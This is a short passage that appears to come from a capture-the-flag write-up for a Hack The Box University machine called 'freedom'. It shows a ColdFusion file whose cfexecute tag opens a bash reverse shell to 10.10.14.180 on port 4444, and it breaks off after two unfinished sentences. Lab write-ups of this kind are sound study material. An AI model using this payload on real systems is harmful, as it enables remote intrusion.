 eddymalou@parrot:~/Documents/CTF/HTB-UNIV/freedom$ cat config.xml.cfm
<cfexecute name="/bin/bash"
    arguments="-c 'bash -i >& /dev/tcp/10.10.14.180/4444 0>&1'"
    variable="data"
    timeout="10" />
<cfdump var="#data#">
We can then reset the
After looking around the